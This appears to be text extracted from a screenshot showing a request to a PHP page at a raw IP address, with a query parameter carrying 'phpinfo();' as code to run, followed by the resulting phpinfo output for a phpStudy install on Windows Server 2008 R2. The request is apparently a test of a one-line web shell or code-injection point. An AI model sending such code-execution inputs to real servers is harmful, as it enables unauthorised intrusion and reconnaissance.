 59.63.200.79:8020/abcd.php?8=phpinfo();
PHP Version 5.6.27
php
System Windows NT WIN-689R58RNF63 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11